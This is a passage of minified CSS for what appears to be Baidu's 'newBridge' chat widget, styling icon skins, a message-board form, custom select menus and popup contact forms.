src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup8.png')}#newBridge .nb-icon-skin-8 .nb-icon-inner-wrap{background-color:#FE96AC}#newBridge .nb-icon-skin-8 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord4.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord4.png')}#newBridge .nb-icon-skin-8 .nb-icon-groups{background-color:#fff;border:1px solid #ff96ac}#newBridge .nb-icon-skin-8 .nb-icon-groups-item{background-color:#ffdde4;border:1px solid #ffbaa2}#newBridge .nb-icon-skin-8 .nb-icon-groups-item .nb-group-text{color:#dd2a00}#newBridge .nb-icon-skin-8 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup9.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup9.png')}#newBridge .nb-icon-skin-9 .nb-icon-inner-wrap{background:#4587e8 url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconBack10.png') no-repeat}#newBridge .nb-icon-skin-9 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge .nb-icon-skin-9 .nb-icon-groups{background-color:#fff;border:1px solid #4587e8}#newBridge .nb-icon-skin-9 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #4587e8}#newBridge .nb-icon-skin-9 .nb-icon-groups-item .nb-group-text{color:#4587e8}#newBridge .nb-icon-skin-9 .nb-icon-groups-item .nb-group-icon{background-image:url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup10.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/icongroup10.png')}#newBridge .nb-icon-groups{border-top:0 !important}#newBridge .nb-icon-skin-xc-0 .nb-icon-inner-wrap{height:90px !important;background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekColorBack0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/seekColorBack0.png')}#newBridge .nb-icon-skin-xc-0 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap{height:83px !important;background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekColorGroup0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/seekColorGroup0.png');border-radius:0}#newBridge .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge .nb-icon-skin-xc-0 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge .nb-icon-skin-xc-0 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-icon{background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge .nb-icon-skin-xc-1 .nb-icon-inner-wrap{height:103px !important;background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekColorBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/seekColorBack1.png')}#newBridge .nb-icon-skin-xc-1 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap{height:90px !important;background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekColorGroup1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/seekColorGroup1.png');border-radius:0}#newBridge .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge .nb-icon-skin-xc-1 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge .nb-icon-skin-xc-1 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-icon{background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge .nb-icon-skin-xc-2 .nb-icon-inner-wrap{height:151px !important;background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekColorBack2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/seekColorBack2.png')}#newBridge .nb-icon-skin-xc-2 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap{height:118px !important;background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekColorGroup2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/icon/img/seekColorGroup2.png');border-radius:0}#newBridge .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge .nb-icon-skin-xc-2 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge .nb-icon-skin-xc-2 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-icon{background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge .nb-customer-icon-style .nb-icon-icon,#newBridge .nb-customer-icon-style .nb-icon-bridge-base{_filter:none}#newBridge .nb-customer-icon-style .nb-icon-groups{border:1px solid #008edf;border-top:0}#newBridge .nb-customer-icon-style .nb-icon-groups-item{border:1px solid #008edf}#newBridge .nb-customer-icon-style .nb-icon-groups-item .nb-group-icon{background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/icongroup0.png') no-repeat}#newBridge .nb-icon-group .nb-icon-groups{_padding:10px 0}#newBridge .nb-icon-group .icon-disable{background-color:#f2f2f2;border-color:#848484}#newBridge .nb-icon-group .icon-disable .nb-group-text{color:#848484}#newBridge .nb-icon-group .icon-disable .nb-group-icon{background:transparent url('../../embed/1626846133/asset/embed/css/pc/icon/img/icondisable.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/iconicon/img/icondisable.png')}#newBridge .nodeName{background:#fff url('../../embed/1626846133/asset/embed/css/pc/message/img/user.png') no-repeat 9px center}#newBridge .nodePhone{background:#fff url('../../embed/1626846133/asset/embed/css/pc/message/img/nodephone.png') no-repeat 9px center}#newBridge .nodeAddress{background:#fff url('../../embed/1626846133/asset/embed/css/pc/message/img/nodelocation.png') no-repeat 9px center}#newBridge .nodeMail{background:#fff url('../../embed/1626846133/asset/embed/css/pc/message/img/nodemail.png') no-repeat 9px center}#newBridge .nodeExt{background:#fff url('../../embed/1626846133/asset/embed/css/pc/message/img/custom-select.png') no-repeat center center}#newBridge .nb-nodeboard-base{height:auto;width:240px;border-radius:3px;z-index:3}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base{color:#000;border-radius:5px;background-color:#ededed}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:35px;line-height:35px;font-size:14px;background-color:#00aef3;border-top-left-radius:5px;border-top-right-radius:5px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-head-title{float:left;font-size:14px;color:#fff;margin-left:12px;line-height:35px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-close{display:inline-block;float:right;height:30px;width:34px;margin-top:2px;cursor:pointer;background:transparent url('../../embed/1626846133/asset/embed/css/pc/message/img/nodeMin.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/nodeboard/img/nodeMin.png')}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-max{background:transparent url('../../embed/1626846133/asset/embed/css/pc/message/img/nodeMax.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1626846133/asset/embed/css/pc/nodeboard/img/nodeMax.png')}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{zoom:1;padding:12px 0;border-bottom:1px solid #d5d5d5}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text p{word-break:break-all;line-height:18px;margin:0 8px 0 9px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:14px;background-color:transparent;color:#666}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-link{background-color:transparent;color:#999}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form{display:inline;background-color:#ededed}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set{_margin-left:20px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .error-tips{color:#f00 !important}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .place-style{color:#000}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-content{position:relative;width:222px;margin:7px auto 0}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-tips{position:absolute;left:0;color:#f00;line-height:22px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set-content{width:212px;height:79px;margin:12px auto 7px;_margin:12px 0 7px -10px;padding:0 4px;resize:none;overflow:hidden;border:1px solid #d5d5d5;background-color:#fff;text-align:left;_line-height:14px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-name{height:30px;width:221px;line-height:30px;margin:7px auto 0;_margin:7px 0 0 -10px;border:1px solid #d5d5d5;position:relative;background-color:#fff}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-icon{width:35px;height:30px;display:inline-block;text-align:center;background-color:#fff;vertical-align:top;border-right:1px solid #fff}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-input{margin:0;width:140px;height:30px;line-height:30px;_overflow:hidden;border:none;display:inline-block}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err{margin-bottom:20px;border-color:#f00}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err textarea{border-color:#f00}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-select{width:221px;margin:0 auto;_margin:0 0 0 -10px;position:relative}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .select{width:30px;height:32px;display:inline-block;text-align:center;color:#e5e4e4;vertical-align:top}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-select-title{color:#ccc;height:30px;line-height:30px;background:#fff url('../../embed/1626846133/asset/embed/css/pc/message/img/custom-select.png') no-repeat 10px center;background-color:transparent;padding:0 20px 0 34px;white-space:nowrap;text-overflow:ellipsis;border:none;outline:none;overflow:hidden}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-input{background:#fff url('../../embed/1626846133/asset/embed/css/pc/message/img/custom-input.png') no-repeat 9px center}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-success{display:none;height:314px;background-color:#ededed}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-box{width:120px;position:absolute;top:50%;left:50%;margin-left:-60px;margin-top:-55px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-icon{height:72px;width:80px;margin:0 auto;background:#fff url('../../embed/1626846133/asset/embed/css/pc/message/img/bridge.png') no-repeat center center;background-color:transparent}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-title{color:#333;font-size:14px;text-align:center;margin-top:10px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-content{color:#333;text-align:center}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-sucess-close{height:30px;width:90px;color:#fff;margin:20px auto 0;background-color:#00aef3;text-align:center;line-height:32px;cursor:pointer}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send{width:202px;margin:12px auto 0 10px;padding-bottom:18px;_margin-left:10px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send-btn{height:35px;width:90px;line-height:35px;text-align:center;border-radius:2px;font-size:14px;color:#fff;cursor:pointer;background-color:#00aef3}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .message-disable{background-color:#AAACAD !important}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode{z-index:100;height:30px;line-height:30px;margin:7px auto 0;_margin:7px 0 0 -10px;position:relative;text-align:left;width:221px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode input{margin:0;width:84px;height:30px;line-height:30px;overflow:hidden;_overflow:hidden;border:none;display:inline-block;background-color:#fff;border:1px solid #d5d5d5;text-align:center;box-sizing:border-box;float:left}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode .nb-nodeboard-verifyimg{height:30px;display:inline-block;float:left;box-sizing:border-box;width:90px;margin-left:8px;background-position:left top;background-repeat:no-repeat;background-size:auto 30px}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode.nb-nodeboard-err input{border-color:#f00 !important}#newBridge .nb-nodeboard-base .mess-placeholder{color:#a9a9a9}#newBridge .nb-nodeboard-position-base{position:fixed;_position:absolute}#newBridge .nb-nodeboard-left-bottom{left:1px;bottom:1px;top:auto;right:auto}#newBridge .nb-nodeboard-right-bottom{right:1px;bottom:1px;top:auto;left:auto}#newBridge .nb-nodeboard-base .nb-nodeboard-top-0{background-color:#00aef3 !important}#newBridge .nb-nodeboard-base .nb-nodeboard-top-1{background:#00aef3 url('../../embed/1626846133/asset/embed/css/pc/message/img/boardTop1.png') no-repeat}#newBridge .nb-nodeboard-base .nb-nodeboard-top-2{background:#00aef3 url('../../embed/1626846133/asset/embed/css/pc/message/img/boardTop2.png') no-repeat}#newBridge .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-2{background-color:#C28412}#newBridge .nb-nodeboard-base .nb-nodeboard-top-3{background:#5882ED url('../../embed/1626846133/asset/embed/css/pc/message/img/boardTop4.png') no-repeat}#newBridge .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-3{background-color:#5882ED}#newBridge .nb-nodeboard-base .nb-nodeboard-top-4{background:#E8A114 url('../../embed/1626846133/asset/embed/css/pc/message/img/boardTop5.png') no-repeat}#newBridge .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-4{background-color:#F49C11}#newBridge .nb-nodeboard-base .nb-nodeboard-top-5{background:#65B6EA url('../../embed/1626846133/asset/embed/css/pc/message/img/boardTop6.png') no-repeat}#newBridge .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-5{background-color:#63B4E9}#newBridge .nb-nodeboard-base .nb-nodeboard-top-6{background:#65B6EA url('../../embed/1626846133/asset/embed/css/pc/message/img/boardTop7.png') no-repeat}#newBridge .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-6{background-color:#F7DF95}#newBridge .nb-nodeboard-base .nb-nodeboard-top-7{background:#65B6EA url('../../embed/1626846133/asset/embed/css/pc/message/img/boardTop8.png') no-repeat}#newBridge .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-7{background-color:#DA9475}#newBridge .nb-nodeboard-base .nb-nodeboard-top-8{background:#FE9FB3 url('../../embed/1626846133/asset/embed/css/pc/message/img/boardTop9.png') no-repeat}#newBridge .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-8{background-color:#FE96AC}#newBridge .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-9{background-color:#4587e8}#newBridge .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-9{background-color:#4587e8}#newBridge ins{display:block;text-decoration:none}#newBridge .custom-select-main{position:relative;color:#000;font-size:12px}#newBridge .custom-select-main .custom-select-title{height:30px;line-height:30px;border:1px solid #d5d5d5;background:url(widget/img/esui-combo-arrow.png) no-repeat right -2px #fff;background-image:url('../../embed/1626846133/asset/embed/css/pc/widget/img/esui-combo-arrow.png');cursor:pointer;color:#8a8c8d}#newBridge .custom-select-main .custom-select-title .custom-select-title-content{color:#8a8c8d;height:30px;line-height:30px;background:url(widget/img/custom-select.png) no-repeat 9px center;background-image:url('../../embed/1626846133/asset/embed/css/pc/widget/img/custom-select.png');padding:0 20px 0 34px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge .custom-select-body{position:absolute;left:0;top:31px;width:100%;line-height:30px;border:1px solid #d5d5d5;background:#fff;display:none;z-index:5}#newBridge .custom-select-body .custom-select-body-content{padding:0 5px 0 10px}#newBridge .custom-select-body .custom-select-body-list{padding-right:5px;max-height:180px;overflow:auto}#newBridge .custom-select-body .custom-select-body-list .custom-select-list-item{color:#8a8c8d;height:30px;line-height:30px;border-bottom:1px solid #d5d5d5;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge .custom-select-body .custom-select-body-list .custom-select-list-item:hover{color:#000}#newBridge #nbWebImLightContainer .nb-webim-light-support{font-size:12px;height:30px;line-height:30px;color:#aeaeae;text-align:center;background-color:#fcfcfc}#newBridge #nbWebImLightContainer .nb-webim-light-support .nb-webim-light-support-icon{display:inline-block;width:19px;height:18px;background-image:url(support/img/grayicon.png);background-size:100% auto;margin:0 4px -5px 0;background-repeat:no-repeat}#newBridge #nbWebImLightContainer.nb-webim-light-windowsos .nb-webim-light-support .nb-webim-light-support-icon{background-image:url(support/img/grayiconie8.png)}#newBridge .minMessageContainer #codeToken,#newBridge .minMessageContainer #blockConfirm{display:none}#newBridge #blockConfirm,#newBridge #codeToken{position:absolute;top:40px;left:0;width:100%;height:100%;overflow:hidden}#newBridge .bgMark{width:100%;height:100%;background:rgba(0,0,0,0.3);position:absolute;bottom:0;margin-bottom:40px}#newBridge .codeToken{z-index:999;width:240px;height:70px;box-sizing:border-box;background:#fff;position:absolute;padding:10px 20px;top:50%;left:50%;margin-left:-120px;margin-top:-75px;box-shadow:1px 1px 1px #9E9E9E}#newBridge #codeToken .codeToken{height:130px;margin-top:-105px}#newBridge .codeToken h4{text-align:center;margin:0 0 10px}#newBridge .codeToken .row{position:relative;text-align:center}#newBridge .codeToken .row input{height:18px;line-height:18px;font-size:16px;width:128px;text-align:center;outline:none;border:1px solid #ccc;margin:0 auto}#newBridge .codeToken .code{height:30px}#newBridge .codeToken .code a{position:absolute;top:12px;text-decoration:none;color:blue;margin-left:20px}#newBridge .codeToken .code img{height:40px}#newBridge .codeToken .row button{background:blue;color:#fff;font-size:12px;padding:2px 20px;border:none;border-radius:4px;outline:none;cursor:pointer}#newBridge #codeToken .codeToken .row button{margin-top:15px}#newBridge .nb-comp-base{position:fixed;_position:absolute;cursor:pointer;box-shadow:0 2px 6px 0 rgba(0,0,0,0.08);color:#FFF;width:44px;right:2px;text-align:center;background:#4E6EF2;border-radius:4px}#newBridge .nb-comp-base .nb-comp-item{position:relative;padding:30px 8px 8px;background-size:22px;-moz-background-size:22px;font-size:14px;background-repeat:no-repeat;background-position:center 6px;background-color:#4E6EF2;word-break:break-all;text-align:center;cursor:pointer}#newBridge .nb-comp-base .nb-comp-item:hover{background-color:#2F52E1}#newBridge .nb-comp-base .nb-comp-item:first-child{border-radius:4px 4px 0 0;padding-top:34px;background-position-y:10px}#newBridge .nb-comp-base .nb-comp-item:last-child{border-radius:0 0 4px 4px}#newBridge .nb-comp-base .nb-comp-item-im{background-image:url(comp/img/comp-icon-im.png)}#newBridge .nb-comp-base .nb-comp-item-form{background-image:url(comp/img/comp-icon-form.png)}#newBridge .nb-comp-base .nb-comp-item-phone{background-image:url(comp/img/comp-icon-phone.png)}#newBridge .nb-comp-base .nb-comp-item-qr-code{background-image:url(comp/img/comp-icon-qr-code.png)}#newBridge .nb-comp-base .nb-comp-item-corp-wechat-qr-code{background-image:url(comp/img/comp-icon-corp-wechat-qr-code.png)}.new-bridge.nb-comp-popper{font-family:"Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,SimSun,sans-serif";padding:20px;background:#FFFFFF;box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);border:1px solid #EBEEF5;margin-right:10px;box-sizing:content-box}.new-bridge.nb-comp-popper.form{box-sizing:content-box;width:400px;max-height:580px;min-height:300px;padding-bottom:80px}.new-bridge.nb-comp-popper.form .nb-comp-form-content{max-height:400px;overflow-y:auto;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-content::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-title{font-size:18px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#333333;line-height:18px;margin:0 0 12px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-desc{font-size:14px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#909399;line-height:14px;margin:0 0 24px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-footer{position:absolute;bottom:0;right:0;padding:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn{cursor:pointer;float:right;border-radius:4px;border:1px solid #DCDFE6;height:38px;background-color:#fff;color:#606266;padding:0 20px;margin-left:12px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn:active,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn:active{outline:0;background:#f5f5f5;border-color:#dcdfe6}.new-bridge.nb-comp-popper.form .nb-comp-form-btn.submit,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn.submit{background-color:#4E6EF2;color:#fff;border:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper{position:relative;overflow:hidden;margin:0;padding-bottom:24px;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-label{box-sizing:content-box;width:124px;text-align:right;padding-right:10px;float:left;color:#606266;font-size:14px;height:40px;line-height:40px;margin-bottom:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;color:#606266;background:#FFF;border-radius:3px;border:1px solid #DCDFE6}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea{float:left;box-sizing:content-box;width:244px;height:76px;font-size:14px;padding:10px;background:#FFF;color:#606266;border-radius:3px;border:1px solid #DCDFE6;resize:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-select{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;background:#FFF;border-radius:3px;border:1px solid #DCDFE6;cursor:pointer}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked{position:relative;margin:auto 0;height:38px;line-height:38px;white-space:nowrap;text-overflow:ellipsis;box-sizing:content-box;overflow:hidden;padding-right:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:after,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border:5px solid transparent;border-top:5px solid #c0c4cc;width:0;height:0;position:absolute;top:17px;right:0;content:' '}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border-top-color:#fff;top:15px;z-index:10}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-wrp{box-sizing:content-box;width:266px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,0.2);background-color:#fff;position:absolute;left:154px;z-index:999}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list{padding:8px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item{line-height:36px;cursor:pointer;padding:0 12px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item:hover{background:#F5F7FA}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark{display:inline-block;width:18px;height:18px;border-radius:3px;transform:translateY(4px);margin-right:6px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked{background:#4e6ef2;position:relative}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked:before,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::after{content:"";height:10px;width:2px;border-radius:10px;display:block;background:white;position:absolute;top:4px;left:10px;transform:rotate(45deg);-ms-transform:rotate(45deg)}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::before{height:6px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);position:absolute;top:7px;left:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-nocheck{border:1px solid #ddd}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error-tip{position:absolute;bottom:4px;left:145px;font-size:12px;line-height:18px;color:#E64552;box-sizing:content-box;white-space:nowrap;word-break:break-all}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error{border:1px solid #E64552}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-required:before{content:'*';color:#E64552;margin-right:4px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog{padding-top:130px;text-align:center;overflow:hidden;background:url(comp/img/comp-icon-success.png) center 70px no-repeat;background-size:40px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-title{font-size:18px;font-weight:500;color:#333333;line-height:18px;margin:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-subtitle{font-size:14px;font-weight:400;color:#666666;line-height:22px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode{position:absolute;left:0;top:0;width:100%}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .bluelink{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .mod-vcodes{background:#fff}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper{max-height:500px;overflow-y:auto}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.phone .nb-comp-phone{font-size:14px;color:#606266;margin-top:10px}.new-bridge.nb-comp-popper.phone 